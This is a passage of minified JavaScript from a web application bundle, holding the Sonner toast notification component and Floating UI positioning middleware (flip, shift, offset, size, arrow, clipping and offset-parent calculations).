gs={x:0,y:0};F==="y"?(Kn.includes("top")||Kn.includes("bottom"))&&(Kn.includes("top")&&ps<0||Kn.includes("bottom")&&ps>0)&&(gs.y=ps):F==="x"&&(Kn.includes("left")||Kn.includes("right"))&&(Kn.includes("left")&&ya<0||Kn.includes("right")&&ya>0)&&(gs.x=ya),(Math.abs(gs.x)>0||Math.abs(gs.y)>0)&&hr(!0),(Vn=le.current)==null||Vn.style.setProperty("--swipe-amount-x",`${gs.x}px`),(Hn=le.current)==null||Hn.style.setProperty("--swipe-amount-y",`${gs.y}px`)}},mr&&!g.jsx?K.createElement("button",{"aria-label":ee,"data-disabled":Pf,"data-close-button":!0,onClick:Pf||!Oe?()=>{}:()=>{var Ce;ms(),(Ce=g.onDismiss)==null||Ce.call(g,g)},className:qn(P==null?void 0:P.closeButton,(a=g==null?void 0:g.classNames)==null?void 0:a.closeButton)},(i=D==null?void 0:D.close)!=null?i:qR):null,g.jsx||f.isValidElement(g.title)?g.jsx?g.jsx:typeof g.title=="function"?g.title():g.title:K.createElement(K.Fragment,null,ue||g.icon||g.promise?K.createElement("div",{"data-icon":"",className:qn(P==null?void 0:P.icon,(o=g==null?void 0:g.classNames)==null?void 0:o.icon)},g.promise||g.type==="loading"&&!g.icon?g.icon||cE():null,g.type!=="loading"?g.icon||(D==null?void 0:D[ue])||zR(ue):null):null,K.createElement("div",{"data-content":"",className:qn(P==null?void 0:P.content,(l=g==null?void 0:g.classNames)==null?void 0:l.content)},K.createElement("div",{"data-title":"",className:qn(P==null?void 0:P.title,(c=g==null?void 0:g.classNames)==null?void 0:c.title)},typeof g.title=="function"?g.title():g.title),g.description?K.createElement("div",{"data-description":"",className:qn(z,sn,P==null?void 0:P.description,(d=g==null?void 0:g.classNames)==null?void 0:d.description)},typeof g.description=="function"?g.description():g.description):null),f.isValidElement(g.cancel)?g.cancel:g.cancel&&Hc(g.cancel)?K.createElement("button",{"data-button":!0,"data-cancel":!0,style:g.cancelButtonStyle||R,onClick:Ce=>{var We,et;Hc(g.cancel)&&Oe&&((et=(We=g.cancel).onClick)==null||et.call(We,Ce),ms())},className:qn(P==null?void 0:P.cancelButton,(h=g==null?void 0:g.classNames)==null?void 0:h.cancelButton)},g.cancel.label):null,f.isValidElement(g.action)?g.action:g.action&&Hc(g.action)?K.createElement("button",{"data-button":!0,"data-action":!0,style:g.actionButtonStyle||B,onClick:Ce=>{var We,et;Hc(g.action)&&((et=(We=g.action).onClick)==null||et.call(We,Ce),!Ce.defaultPrevented&&ms())},className:qn(P==null?void 0:P.actionButton,(u=g==null?void 0:g.classNames)==null?void 0:u.actionButton)},g.action.label):null))};function xy(){if(typeof window>"u"||typeof document>"u")return"ltr";let e=document.documentElement.getAttribute("dir");return e==="auto"||!e?window.getComputedStyle(document.documentElement).direction:e}function uA(e,t){let n={};return[e,t].forEach((r,a)=>{let i=a===1,o=i?"--mobile-offset":"--offset",l=i?sA:rA;function c(d){["top","right","bottom","left"].forEach(h=>{n[`${o}-${h}`]=typeof d=="number"?`${d}px`:d})}typeof r=="number"||typeof r=="string"?c(r):typeof r=="object"?["top","right","bottom","left"].forEach(d=>{r[d]===void 0?n[`${o}-${d}`]=l:n[`${o}-${d}`]=typeof r[d]=="number"?`${r[d]}px`:r[d]}):c(l)}),n}var fA=f.forwardRef(function(e,t){let{invert:n,position:r="bottom-right",hotkey:a=["altKey","KeyT"],expand:i,closeButton:o,className:l,offset:c,mobileOffset:d,theme:h="light",richColors:u,duration:m,style:g,visibleToasts:x=nA,toastOptions:p,dir:v=xy(),gap:w=iA,loadingIcon:b,icons:y,containerAriaLabel:j="Notifications",pauseWhenPageIsHidden:N}=e,[C,_]=K.useState([]),T=K.useMemo(()=>Array.from(new Set([r].concat(C.filter(se=>se.position).map(se=>se.position)))),[C,r]),[M,R]=K.useState([]),[B,k]=K.useState(!1),[z,A]=K.useState(!1),[U,O]=K.useState(h!=="system"?h:typeof window<"u"&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"),Q=K.useRef(null),I=a.join("+").replace(/Key/g,"").replace(/Digit/g,""),P=K.useRef(null),D=K.useRef(!1),ee=K.useCallback(se=>{_(F=>{var H;return(H=F.find(oe=>oe.id===se.id))!=null&&H.delete||cn.dismiss(se.id),F.filter(({id:oe})=>oe!==se.id)})},[]);return K.useEffect(()=>cn.subscribe(se=>{if(se.dismiss){_(F=>F.map(H=>H.id===se.id?{...H,delete:!0}:H));return}setTimeout(()=>{yg.flushSync(()=>{_(F=>{let H=F.findIndex(oe=>oe.id===se.id);return H!==-1?[...F.slice(0,H),{...F[H],...se},...F.slice(H+1)]:[se,...F]})})})}),[]),K.useEffect(()=>{if(h!=="system"){O(h);return}if(h==="system"&&(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?O("dark"):O("light")),typeof window>"u")return;let se=window.matchMedia("(prefers-color-scheme: dark)");try{se.addEventListener("change",({matches:F})=>{O(F?"dark":"light")})}catch{se.addListener(({matches:H})=>{try{O(H?"dark":"light")}catch(oe){console.error(oe)}})}},[h]),K.useEffect(()=>{C.length<=1&&k(!1)},[C]),K.useEffect(()=>{let se=F=>{var H,oe;a.every(be=>F[be]||F.code===be)&&(k(!0),(H=Q.current)==null||H.focus()),F.code==="Escape"&&(document.activeElement===Q.current||(oe=Q.current)!=null&&oe.contains(document.activeElement))&&k(!1)};return document.addEventListener("keydown",se),()=>document.removeEventListener("keydown",se)},[a]),K.useEffect(()=>{if(Q.current)return()=>{P.current&&(P.current.focus({preventScroll:!0}),P.current=null,D.current=!1)}},[Q.current]),K.createElement("section",{ref:t,"aria-label":`${j} ${I}`,tabIndex:-1,"aria-live":"polite","aria-relevant":"additions text","aria-atomic":"false",suppressHydrationWarning:!0},T.map((se,F)=>{var H;let[oe,be]=se.split("-");return C.length?K.createElement("ol",{key:se,dir:v==="auto"?xy():v,tabIndex:-1,ref:Q,className:l,"data-sonner-toaster":!0,"data-theme":U,"data-y-position":oe,"data-lifted":B&&C.length>1&&!i,"data-x-position":be,style:{"--front-toast-height":`${((H=M[0])==null?void 0:H.height)||0}px`,"--width":`${aA}px`,"--gap":`${w}px`,...g,...uA(c,d)},onBlur:G=>{D.current&&!G.currentTarget.contains(G.relatedTarget)&&(D.current=!1,P.current&&(P.current.focus({preventScroll:!0}),P.current=null))},onFocus:G=>{G.target instanceof HTMLElement&&G.target.dataset.dismissible==="false"||D.current||(D.current=!0,P.current=G.relatedTarget)},onMouseEnter:()=>k(!0),onMouseMove:()=>k(!0),onMouseLeave:()=>{z||k(!1)},onDragEnd:()=>k(!1),onPointerDown:G=>{G.target instanceof HTMLElement&&G.target.dataset.dismissible==="false"||A(!0)},onPointerUp:()=>A(!1)},C.filter(G=>!G.position&&F===0||G.position===se).map((G,_e)=>{var ie,pe;return K.createElement(dA,{key:G.id,icons:y,index:_e,toast:G,defaultRichColors:u,duration:(ie=p==null?void 0:p.duration)!=null?ie:m,className:p==null?void 0:p.className,descriptionClassName:p==null?void 0:p.descriptionClassName,invert:n,visibleToasts:x,closeButton:(pe=p==null?void 0:p.closeButton)!=null?pe:o,interacting:z,position:se,style:p==null?void 0:p.style,unstyled:p==null?void 0:p.unstyled,classNames:p==null?void 0:p.classNames,cancelButtonStyle:p==null?void 0:p.cancelButtonStyle,actionButtonStyle:p==null?void 0:p.actionButtonStyle,removeToast:ee,toasts:C.filter(Ie=>Ie.position==G.position),heights:M.filter(Ie=>Ie.position==G.position),setHeights:R,expandByDefault:i,gap:w,loadingIcon:b,expanded:B,pauseWhenPageIsHidden:N,swipeDirections:e.swipeDirections})})):null}))});const hA=({...e})=>{const{theme:t="system"}=$R();return s.jsx(fA,{theme:t,className:"toaster group",toastOptions:{classNames:{toast:"group toast group-[.toaster]:bg-background group-[.toaster]:text-foreground group-[.toaster]:border-border group-[.toaster]:shadow-lg",description:"group-[.toast]:text-muted-foreground",actionButton:"group-[.toast]:bg-primary group-[.toast]:text-primary-foreground",cancelButton:"group-[.toast]:bg-muted group-[.toast]:text-muted-foreground"}},...e})};var mA=gu[" useId ".trim().toString()]||(()=>{}),pA=0;function gn(e){const[t,n]=f.useState(mA());return ct(()=>{n(r=>r??String(pA++))},[e]),e||(t?`radix-${t}`:"")}const gA=["top","right","bottom","left"],ta=Math.min,jn=Math.max,Yd=Math.round,Kc=Math.floor,Pr=e=>({x:e,y:e}),xA={left:"right",right:"left",bottom:"top",top:"bottom"},vA={start:"end",end:"start"};function Am(e,t,n){return jn(e,ta(t,n))}function as(e,t){return typeof e=="function"?e(t):e}function is(e){return e.split("-")[0]}function Co(e){return e.split("-")[1]}function Mg(e){return e==="x"?"y":"x"}function Ig(e){return e==="y"?"height":"width"}const yA=new Set(["top","bottom"]);function Er(e){return yA.has(is(e))?"y":"x"}function Og(e){return Mg(Er(e))}function bA(e,t,n){n===void 0&&(n=!1);const r=Co(e),a=Og(e),i=Ig(a);let o=a==="x"?r===(n?"end":"start")?"right":"left":r==="start"?"bottom":"top";return t.reference[i]>t.floating[i]&&(o=Xd(o)),[o,Xd(o)]}function wA(e){const t=Xd(e);return[Dm(e),t,Dm(t)]}function Dm(e){return e.replace(/start|end/g,t=>vA[t])}const vy=["left","right"],yy=["right","left"],jA=["top","bottom"],NA=["bottom","top"];function _A(e,t,n){switch(e){case"top":case"bottom":return n?t?yy:vy:t?vy:yy;case"left":case"right":return t?jA:NA;default:return[]}}function CA(e,t,n,r){const a=Co(e);let i=_A(is(e),n==="start",r);return a&&(i=i.map(o=>o+"-"+a),t&&(i=i.concat(i.map(Dm)))),i}function Xd(e){return e.replace(/left|right|bottom|top/g,t=>xA[t])}function SA(e){return{top:0,right:0,bottom:0,left:0,...e}}function y1(e){return typeof e!="number"?SA(e):{top:e,right:e,bottom:e,left:e}}function Zd(e){const{x:t,y:n,width:r,height:a}=e;return{width:r,height:a,top:n,left:t,right:t+r,bottom:n+a,x:t,y:n}}function by(e,t,n){let{reference:r,floating:a}=e;const i=Er(t),o=Og(t),l=Ig(o),c=is(t),d=i==="y",h=r.x+r.width/2-a.width/2,u=r.y+r.height/2-a.height/2,m=r[l]/2-a[l]/2;let g;switch(c){case"top":g={x:h,y:r.y-a.height};break;case"bottom":g={x:h,y:r.y+r.height};break;case"right":g={x:r.x+r.width,y:u};break;case"left":g={x:r.x-a.width,y:u};break;default:g={x:r.x,y:r.y}}switch(Co(t)){case"start":g[o]-=m*(n&&d?-1:1);break;case"end":g[o]+=m*(n&&d?-1:1);break}return g}const EA=async(e,t,n)=>{const{placement:r="bottom",strategy:a="absolute",middleware:i=[],platform:o}=n,l=i.filter(Boolean),c=await(o.isRTL==null?void 0:o.isRTL(t));let d=await o.getElementRects({reference:e,floating:t,strategy:a}),{x:h,y:u}=by(d,r,c),m=r,g={},x=0;for(let p=0;p<l.length;p++){const{name:v,fn:w}=l[p],{x:b,y,data:j,reset:N}=await w({x:h,y:u,initialPlacement:r,placement:m,strategy:a,middlewareData:g,rects:d,platform:o,elements:{reference:e,floating:t}});h=b??h,u=y??u,g={...g,[v]:{...g[v],...j}},N&&x<=50&&(x++,typeof N=="object"&&(N.placement&&(m=N.placement),N.rects&&(d=N.rects===!0?await o.getElementRects({reference:e,floating:t,strategy:a}):N.rects),{x:h,y:u}=by(d,m,c)),p=-1)}return{x:h,y:u,placement:m,strategy:a,middlewareData:g}};async function Ll(e,t){var n;t===void 0&&(t={});const{x:r,y:a,platform:i,rects:o,elements:l,strategy:c}=e,{boundary:d="clippingAncestors",rootBoundary:h="viewport",elementContext:u="floating",altBoundary:m=!1,padding:g=0}=as(t,e),x=y1(g),v=l[m?u==="floating"?"reference":"floating":u],w=Zd(await i.getClippingRect({element:(n=await(i.isElement==null?void 0:i.isElement(v)))==null||n?v:v.contextElement||await(i.getDocumentElement==null?void 0:i.getDocumentElement(l.floating)),boundary:d,rootBoundary:h,strategy:c})),b=u==="floating"?{x:r,y:a,width:o.floating.width,height:o.floating.height}:o.reference,y=await(i.getOffsetParent==null?void 0:i.getOffsetParent(l.floating)),j=await(i.isElement==null?void 0:i.isElement(y))?await(i.getScale==null?void 0:i.getScale(y))||{x:1,y:1}:{x:1,y:1},N=Zd(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:b,offsetParent:y,strategy:c}):b);return{top:(w.top-N.top+x.top)/j.y,bottom:(N.bottom-w.bottom+x.bottom)/j.y,left:(w.left-N.left+x.left)/j.x,right:(N.right-w.right+x.right)/j.x}}const kA=e=>({name:"arrow",options:e,async fn(t){const{x:n,y:r,placement:a,rects:i,platform:o,elements:l,middlewareData:c}=t,{element:d,padding:h=0}=as(e,t)||{};if(d==null)return{};const u=y1(h),m={x:n,y:r},g=Og(a),x=Ig(g),p=await o.getDimensions(d),v=g==="y",w=v?"top":"left",b=v?"bottom":"right",y=v?"clientHeight":"clientWidth",j=i.reference[x]+i.reference[g]-m[g]-i.floating[x],N=m[g]-i.reference[g],C=await(o.getOffsetParent==null?void 0:o.getOffsetParent(d));let _=C?C[y]:0;(!_||!await(o.isElement==null?void 0:o.isElement(C)))&&(_=l.floating[y]||i.floating[x]);const T=j/2-N/2,M=_/2-p[x]/2-1,R=ta(u[w],M),B=ta(u[b],M),k=R,z=_-p[x]-B,A=_/2-p[x]/2+T,U=Am(k,A,z),O=!c.arrow&&Co(a)!=null&&A!==U&&i.reference[x]/2-(A<k?R:B)-p[x]/2<0,Q=O?A<k?A-k:A-z:0;return{[g]:m[g]+Q,data:{[g]:U,centerOffset:A-U-Q,...O&&{alignmentOffset:Q}},reset:O}}}),TA=function(e){return e===void 0&&(e={}),{name:"flip",options:e,async fn(t){var n,r;const{placement:a,middlewareData:i,rects:o,initialPlacement:l,platform:c,elements:d}=t,{mainAxis:h=!0,crossAxis:u=!0,fallbackPlacements:m,fallbackStrategy:g="bestFit",fallbackAxisSideDirection:x="none",flipAlignment:p=!0,...v}=as(e,t);if((n=i.arrow)!=null&&n.alignmentOffset)return{};const w=is(a),b=Er(l),y=is(l)===l,j=await(c.isRTL==null?void 0:c.isRTL(d.floating)),N=m||(y||!p?[Xd(l)]:wA(l)),C=x!=="none";!m&&C&&N.push(...CA(l,p,x,j));const _=[l,...N],T=await Ll(t,v),M=[];let R=((r=i.flip)==null?void 0:r.overflows)||[];if(h&&M.push(T[w]),u){const A=bA(a,o,j);M.push(T[A[0]],T[A[1]])}if(R=[...R,{placement:a,overflows:M}],!M.every(A=>A<=0)){var B,k;const A=(((B=i.flip)==null?void 0:B.index)||0)+1,U=_[A];if(U&&(!(u==="alignment"?b!==Er(U):!1)||R.every(I=>Er(I.placement)===b?I.overflows[0]>0:!0)))return{data:{index:A,overflows:R},reset:{placement:U}};let O=(k=R.filter(Q=>Q.overflows[0]<=0).sort((Q,I)=>Q.overflows[1]-I.overflows[1])[0])==null?void 0:k.placement;if(!O)switch(g){case"bestFit":{var z;const Q=(z=R.filter(I=>{if(C){const P=Er(I.placement);return P===b||P==="y"}return!0}).map(I=>[I.placement,I.overflows.filter(P=>P>0).reduce((P,D)=>P+D,0)]).sort((I,P)=>I[1]-P[1])[0])==null?void 0:z[0];Q&&(O=Q);break}case"initialPlacement":O=l;break}if(a!==O)return{reset:{placement:O}}}return{}}}};function wy(e,t){return{top:e.top-t.height,right:e.right-t.width,bottom:e.bottom-t.height,left:e.left-t.width}}function jy(e){return gA.some(t=>e[t]>=0)}const PA=function(e){return e===void 0&&(e={}),{name:"hide",options:e,async fn(t){const{rects:n}=t,{strategy:r="referenceHidden",...a}=as(e,t);switch(r){case"referenceHidden":{const i=await Ll(t,{...a,elementContext:"reference"}),o=wy(i,n.reference);return{data:{referenceHiddenOffsets:o,referenceHidden:jy(o)}}}case"escaped":{const i=await Ll(t,{...a,altBoundary:!0}),o=wy(i,n.floating);return{data:{escapedOffsets:o,escaped:jy(o)}}}default:return{}}}}},b1=new Set(["left","top"]);async function RA(e,t){const{placement:n,platform:r,elements:a}=e,i=await(r.isRTL==null?void 0:r.isRTL(a.floating)),o=is(n),l=Co(n),c=Er(n)==="y",d=b1.has(o)?-1:1,h=i&&c?-1:1,u=as(t,e);let{mainAxis:m,crossAxis:g,alignmentAxis:x}=typeof u=="number"?{mainAxis:u,crossAxis:0,alignmentAxis:null}:{mainAxis:u.mainAxis||0,crossAxis:u.crossAxis||0,alignmentAxis:u.alignmentAxis};return l&&typeof x=="number"&&(g=l==="end"?x*-1:x),c?{x:g*h,y:m*d}:{x:m*d,y:g*h}}const AA=function(e){return e===void 0&&(e=0),{name:"offset",options:e,async fn(t){var n,r;const{x:a,y:i,placement:o,middlewareData:l}=t,c=await RA(t,e);return o===((n=l.offset)==null?void 0:n.placement)&&(r=l.arrow)!=null&&r.alignmentOffset?{}:{x:a+c.x,y:i+c.y,data:{...c,placement:o}}}}},DA=function(e){return e===void 0&&(e={}),{name:"shift",options:e,async fn(t){const{x:n,y:r,placement:a}=t,{mainAxis:i=!0,crossAxis:o=!1,limiter:l={fn:v=>{let{x:w,y:b}=v;return{x:w,y:b}}},...c}=as(e,t),d={x:n,y:r},h=await Ll(t,c),u=Er(is(a)),m=Mg(u);let g=d[m],x=d[u];if(i){const v=m==="y"?"top":"left",w=m==="y"?"bottom":"right",b=g+h[v],y=g-h[w];g=Am(b,g,y)}if(o){const v=u==="y"?"top":"left",w=u==="y"?"bottom":"right",b=x+h[v],y=x-h[w];x=Am(b,x,y)}const p=l.fn({...t,[m]:g,[u]:x});return{...p,data:{x:p.x-n,y:p.y-r,enabled:{[m]:i,[u]:o}}}}}},MA=function(e){return e===void 0&&(e={}),{options:e,fn(t){const{x:n,y:r,placement:a,rects:i,middlewareData:o}=t,{offset:l=0,mainAxis:c=!0,crossAxis:d=!0}=as(e,t),h={x:n,y:r},u=Er(a),m=Mg(u);let g=h[m],x=h[u];const p=as(l,t),v=typeof p=="number"?{mainAxis:p,crossAxis:0}:{mainAxis:0,crossAxis:0,...p};if(c){const y=m==="y"?"height":"width",j=i.reference[m]-i.floating[y]+v.mainAxis,N=i.reference[m]+i.reference[y]-v.mainAxis;g<j?g=j:g>N&&(g=N)}if(d){var w,b;const y=m==="y"?"width":"height",j=b1.has(is(a)),N=i.reference[u]-i.floating[y]+(j&&((w=o.offset)==null?void 0:w[u])||0)+(j?0:v.crossAxis),C=i.reference[u]+i.reference[y]+(j?0:((b=o.offset)==null?void 0:b[u])||0)-(j?v.crossAxis:0);x<N?x=N:x>C&&(x=C)}return{[m]:g,[u]:x}}}},IA=function(e){return e===void 0&&(e={}),{name:"size",options:e,async fn(t){var n,r;const{placement:a,rects:i,platform:o,elements:l}=t,{apply:c=()=>{},...d}=as(e,t),h=await Ll(t,d),u=is(a),m=Co(a),g=Er(a)==="y",{width:x,height:p}=i.floating;let v,w;u==="top"||u==="bottom"?(v=u,w=m===(await(o.isRTL==null?void 0:o.isRTL(l.floating))?"start":"end")?"left":"right"):(w=u,v=m==="end"?"top":"bottom");const b=p-h.top-h.bottom,y=x-h.left-h.right,j=ta(p-h[v],b),N=ta(x-h[w],y),C=!t.middlewareData.shift;let _=j,T=N;if((n=t.middlewareData.shift)!=null&&n.enabled.x&&(T=y),(r=t.middlewareData.shift)!=null&&r.enabled.y&&(_=b),C&&!m){const R=jn(h.left,0),B=jn(h.right,0),k=jn(h.top,0),z=jn(h.bottom,0);g?T=x-2*(R!==0||B!==0?R+B:jn(h.left,h.right)):_=p-2*(k!==0||z!==0?k+z:jn(h.top,h.bottom))}await c({...t,availableWidth:T,availableHeight:_});const M=await o.getDimensions(l.floating);return x!==M.width||p!==M.height?{reset:{rects:!0}}:{}}}};function Iu(){return typeof window<"u"}function So(e){return w1(e)?(e.nodeName||"").toLowerCase():"#document"}function Sn(e){var t;return(e==null||(t=e.ownerDocument)==null?void 0:t.defaultView)||window}function Dr(e){var t;return(t=(w1(e)?e.ownerDocument:e.document)||window.document)==null?void 0:t.documentElement}function w1(e){return Iu()?e instanceof Node||e instanceof Sn(e).Node:!1}function ir(e){return Iu()?e instanceof Element||e instanceof Sn(e).Element:!1}function Rr(e){return Iu()?e instanceof HTMLElement||e instanceof Sn(e).HTMLElement:!1}function Ny(e){return!Iu()||typeof ShadowRoot>"u"?!1:e instanceof ShadowRoot||e instanceof Sn(e).ShadowRoot}const OA=new Set(["inline","contents"]);function ic(e){const{overflow:t,overflowX:n,overflowY:r,display:a}=or(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!OA.has(a)}const LA=new Set(["table","td","th"]);function FA(e){return LA.has(So(e))}const $A=[":popover-open",":modal"];function Ou(e){return $A.some(t=>{try{return e.matches(t)}catch{return!1}})}const zA=["transform","translate","scale","rotate","perspective"],BA=["transform","translate","scale","rotate","perspective","filter"],UA=["paint","layout","strict","content"];function Lg(e){const t=Fg(),n=ir(e)?or(e):e;return zA.some(r=>n[r]?n[r]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!t&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!t&&(n.filter?n.filter!=="none":!1)||BA.some(r=>(n.willChange||"").includes(r))||UA.some(r=>(n.contain||"").includes(r))}function VA(e){let t=na(e);for(;Rr(t)&&!lo(t);){if(Lg(t))return t;if(Ou(t))return null;t=na(t)}return null}function Fg(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}const HA=new Set(["html","body","#document"]);function lo(e){return HA.has(So(e))}function or(e){return Sn(e).getComputedStyle(e)}function Lu(e){return ir(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function na(e){if(So(e)==="html")return e;const t=e.assignedSlot||e.parentNode||Ny(e)&&e.host||Dr(e);return Ny(t)?t.host:t}function j1(e){const t=na(e);return lo(t)?e.ownerDocument?e.ownerDocument.body:e.body:Rr(t)&&ic(t)?t:j1(t)}function Fl(e,t,n){var r;t===void 0&&(t=[]),n===void 0&&(n=!0);const a=j1(e),i=a===((r=e.ownerDocument)==null?void 0:r.body),o=Sn(a);if(i){const l=Mm(o);return t.concat(o,o.visualViewport||[],ic(a)?a:[],l&&n?Fl(l):[])}return t.concat(a,Fl(a,[],n))}function Mm(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function N1(e){const t=or(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const a=Rr(e),i=a?e.offsetWidth:n,o=a?e.offsetHeight:r,l=Yd(n)!==i||Yd(r)!==o;return l&&(n=i,r=o),{width:n,height:r,$:l}}function $g(e){return ir(e)?e:e.contextElement}function $i(e){const t=$g(e);if(!Rr(t))return Pr(1);const n=t.getBoundingClientRect(),{width:r,height:a,$:i}=N1(t);let o=(i?Yd(n.width):n.width)/r,l=(i?Yd(n.height):n.height)/a;return(!o||!Number.isFinite(o))&&(o=1),(!l||!Number.isFinite(l))&&(l=1),{x:o,y:l}}const KA=Pr(0);function _1(e){const t=Sn(e);return!Fg()||!t.visualViewport?KA:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function WA(e,t,n){return t===void 0&&(t=!1),!n||t&&n!==Sn(e)?!1:t}function qa(e,t,n,r){t===void 0&&(t=!1),n===void 0&&(n=!1);const a=e.getBoundingClientRect(),i=$g(e);let o=Pr(1);t&&(r?ir(r)&&(o=$i(r)):o=$i(e));const l=WA(i,n,r)?_1(i):Pr(0);let c=(a.left+l.x)/o.x,d=(a.top+l.y)/o.y,h=a.width/o.x,u=a.height/o.y;if(i){const m=Sn(i),g=r&&ir(r)?Sn(r):r;let x=m,p=Mm(x);for(;p&&r&&g!==x;){const v=$i(p),w=p.getBoundingClientRect(),b=or(p),y=w.left+(p.clientLeft+parseFloat(b.paddingLeft))*v.x,j=w.top+(p.clientTop+parseFloat(b.paddingTop))*v.y;c*=v.x,d*=v.y,h*=v.x,u*=v.y,c+=y,d+=j,x=Sn(p),p=Mm(x)}}return Zd({width:h,height:u,x:c,y:d})}function Fu(e,t){const n=Lu(e).scrollLeft;return t?t.left+n:qa(Dr(e)).left+n}function C1(e,t){const n=e.getBoundingClientRect(),r=n.left+t.scrollLeft-Fu(e,n),a=n.top+t.scrollTop;return{x:r,y:a}}function qA(e){let{elements:t,rect:n,offsetParent:r,strategy:a}=e;const i=a==="fixed",o=Dr(r),l=t?Ou(t.floating):!1;if(r===o||l&&i)return n;let c={scrollLeft:0,scrollTop:0},d=Pr(1);const h=Pr(0),u=Rr(r);if((u||!u&&!i)&&((So(r)!=="body"||ic(o))&&(c=Lu(r)),Rr(r))){const g=qa(r);d=$i(r),h.x=g.x+r.clientLeft,h.y=g.y+r.clientTop}const m=o&&!u&&!i?C1(o,c):Pr(0);return{width:n.width*d.x,height:n.height*d.y,x:n.x*d.x-c.scrollLeft*d.x+h.x+m.x,y:n.y*d.y-c.scrollTop*d.y+h.y+m.y}}function GA(e){return Array.from(e.getClientRects())}function QA(e){const t=Dr(e),n=Lu(e),r=e.ownerDocument.body,a=jn(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),i=jn(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let o=-n.scrollLeft+Fu(e);const l=-n.scrollTop;return or(r).direction==="rtl"&&(o+=jn(t.clientWidth,r.clientWidth)-a),{width:a,height:i,x:o,y:l}}const _y=25;function YA(e,t){const n=Sn(e),r=Dr(e),a=n.visualViewport;let i=r.clientWidth,o=r.clientHeight,l=0,c=0;if(a){i=a.width,o=a.height;const h=Fg();(!h||h&&t==="fixed")&&(l=a.offsetLeft,c=a.offsetTop)}const d=Fu(r);if(d<=0){const h=r.ownerDocument,u=h.body,m=getComputedStyle(u),g=h.compatMode==="CSS1Compat"&&parseFloat(m.marginLeft)+parseFloat(m.marginRight)||0,x=Math.abs(r.clientWidth-u.clientWidth-g);x<=_y&&(i-=x)}else d<=_y&&(i+=d);return{width:i,height:o,x:l,y:c}}const XA=new Set(["absolute","fixed"]);function ZA(e,t){const n=qa(e,!0,t==="fixed"),r=n.top+e.clientTop,a=n.left+e.clientLeft,i=Rr(e)?$i(e):Pr(1),o=e.clientWidth*i.x,l=e.clientHeight*i.y,c=a*i.x,d=r*i.y;return{width:o,height:l,x:c,y:d}}function Cy(e,t,n){let r;if(t==="viewport")r=YA(e,n);else if(t==="document")r=QA(Dr(e));else if(ir(t))r=ZA(t,n);else{const a=_1(e);r={x:t.x-a.x,y:t.y-a.y,width:t.width,height:t.height}}return Zd(r)}function S1(e,t){const n=na(e);return n===t||!ir(n)||lo(n)?!1:or(n).position==="fixed"||S1(n,t)}function JA(e,t){const n=t.get(e);if(n)return n;let r=Fl(e,[],!1).filter(l=>ir(l)&&So(l)!=="body"),a=null;const i=or(e).position==="fixed";let o=i?na(e):e;for(;ir(o)&&!lo(o);){const l=or(o),c=Lg(o);!c&&l.position==="fixed"&&(a=null),(i?!c&&!a:!c&&l.position==="static"&&!!a&&XA.has(a.position)||ic(o)&&!c&&S1(e,o))?r=r.filter(h=>h!==o):a=l,o=na(o)}return t.set(e,r),r}function e3(e){let{element:t,boundary:n,rootBoundary:r,strategy:a}=e;const o=[...n==="clippingAncestors"?Ou(t)?[]:JA(t,this._c):[].concat(n),r],l=o[0],c=o.reduce((d,h)=>{const u=Cy(t,h,a);return d.top=jn(u.top,d.top),d.right=ta(u.right,d.right),d.bottom=ta(u.bottom,d.bottom),d.left=jn(u.left,d.left),d},Cy(t,l,a));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}}function t3(e){const{width:t,height:n}=N1(e);return{width:t,height:n}}function n3(e,t,n){const r=Rr(t),a=Dr(t),i=n==="fixed",o=qa(e,!0,i,t);let l={scrollLeft:0,scrollTop:0};const c=Pr(0);function d(){c.x=Fu(a)}if(r||!r&&!i)if((So(t)!=="body"||ic(a))&&(l=Lu(t)),r){const g=qa(t,!0,i,t);c.x=g.x+t.clientLeft,c.y=g.y+t.clientTop}else a&&d();i&&!r&&a&&d();const h=a&&!r&&!i?C1(a,l):Pr(0),u=o.left+l.scrollLeft-c.x-h.x,m=o.top+l.scrollTop-c.y-h.y;return{x:u,y:m,width:o.width,height:o.height}}function uh(e){return or(e).position==="static"}function Sy(e,t){if(!Rr(e)||or(e).position==="fixed")return null;if(t)return t(e);let n=e.offsetParent;return Dr(e)===n&&(n=n.ownerDocument.body),n}function E1(e,t){const n=Sn(e);if(Ou(e))return n;if(!Rr(e)){let a=na(e);for(;a&&!lo(a);){if(ir(a)&&!uh(a))return a;a=na(a)}return n}let r=Sy(e,t);for(;r&&FA(r)&&uh(r);)r=Sy(r,t);return r&&lo(r)&&uh(r)&&!Lg(r)?n:r||VA(e)||n}const r3=async function(e){const t=this.getOffsetParent||E1,n=this.getDimensions,r=await n(e.floating);return{reference:n3(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function s3(e){return or(e).direction==="rtl"}const a3={convertOffsetParentRelativeRectToViewportRelativeRect:qA,getDocumentElement:Dr,getClippingRect:e3,getOffsetParent:E1,getElementRects:r3,getClientRects:GA,getDimensions:t3,getScale:$i,isElement:ir,isRTL:s3};function k1(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function i3(e,t){let n=null,r;const a=Dr(e);function i(){var l;clearTimeout(r),(l=n)==null||l.disconnect(),n=null}function o(l,c){l===void 0&&(l=!1),c===void 0&&(c=1),i();const d=e.getBoundingClientRect(),{left:h,top:u,width:m,height:g}=d;if(l||t(),!m||!g)return;const x=Kc(u),p=Kc(a.clientWidth-(h+m)),v=Kc(a.clientHeight-(u+g)),w=Kc(h),y={rootMargin:-x+"px "+-p+"px "+-v+"px 